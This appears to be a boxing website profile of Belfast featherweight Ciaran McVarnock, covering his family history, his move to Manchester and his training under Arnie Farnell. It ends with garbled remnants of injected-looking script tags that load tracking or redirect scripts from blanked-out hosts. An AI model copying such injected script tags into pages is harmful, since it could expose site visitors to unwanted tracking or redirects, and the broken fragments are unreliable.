Featherweight Ciaran McVarnock from Belfast is a roofer by trade but gave it up to concentrate full time on boxing. He moved from his home in Northern Ireland last February to Manchester to get away from distractions and to concentrate 100% on his career. He hooked up with Arnie Farnell and in December he made his professional debut against Spaniard Ivan Ruiz Garrido at the Echo Arena in Liverpool. McVarnock, 21, is from a big family, he is a twin and the second oldest of seven children. Two of his brothers are amateurs.
The Belfast boxer is nicknamed 'Bunty' after his great uncle Eddie 'Bunty' Doran, an ex pro who beat world (flyweight)  champion Jackie Paterson and European champion Theo Medina back to back (in 1946) but never got a British title shot himself.
His families boxing history and love of the game rubbed off on the young McVarnock and with the encouragement of his dad and granddad he went down to the local gym aged nine. The gym Sacred Heart club in Old Park, north Belfast run by Darren Corbett, the ex Irish and Commonwealth cruiserweight champion. McVarnock still keeps in-touch with his old coach and they still speak regularly on the phone and he is always looking out for his former pupil.
McVarnock ended up staying in Manchester after coming over to Arnies to spar (British and Commonwealth super-flyweight champion) Paul Butler. It went so well and enjoyed it so much, even though Butler dropped him with a body shot, that when 'Arnie' invited him back, he decided to take up the offer and start a new life in Manchester. He has signed with manager Francis Warren and promoted by Frank Warren and is coming on in leaps and bounds in the gym under the training and guidance in and out of the ring of  'Arnie' ex WBU middleweight champion.
McVarnock was due to fight in Belfast on a local show but that fight as fell through and he is now waiting for announcement of his next fight as he ticks over in the gym. We went down to Arnie's this week to catch up with Ciaran and Arnie put him through his paces.
Video Interview with Prospect Ciaran McVarnock
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>